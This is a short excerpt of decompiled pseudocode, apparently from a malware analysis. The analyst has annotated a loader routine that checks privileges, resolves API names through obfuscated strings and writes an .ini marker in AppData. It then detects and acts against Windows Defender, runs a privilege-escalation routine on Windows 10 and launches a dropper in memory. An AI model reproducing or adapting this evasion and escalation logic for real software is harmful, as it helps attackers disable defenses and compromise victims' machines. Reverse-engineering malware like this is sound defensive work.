 if ( check_privilege_180002430() )
High privilege
{
v16 = &ini_path_180020780;
if ( qword_180020798 >= 0x10 )
v16 = ini_path_180020780;
CreateFileA = GET_PROC_ADDRESS_180004050("I9P-UP0THPc");
hFile_ini = CreateFileA(v16, 0x40000000i64, 0i64, 0i64, 4, 128, 0i64);
if ( hFile_ini != -1 ) // CreateFile(%AppData%\_rspsdkt[MMDD].ini, OPEN_ALWAYS)
{
CloseHandle = GET_PROC_ADDRESS_180004050("IHpvPE-lnHP");
CloseHandle(hFile_ini);
}
if ( find_windefender_process_180002250() )
{
TEXT115_Defender_Control_180001980(); // IF Running WinDefender
Sleep(1000u);
}
}
else if ( VersionInformation.dwMajorVersion == 10 )// if version == win10
Win 10
{
run_priv_esc_180001620();
Sleep(0xA0F0u);
v20 = &ini_path_180020780;
if ( qword_180020798 >= 0x10 )
v20 = ini_path_180020780;
DeleteFileA = GET_PROC_ADDRESS_180004050("LPHPUP0THPc");
DeleteFileA(v20);
}
return run_dropper_in_memory_180002100();
Main routine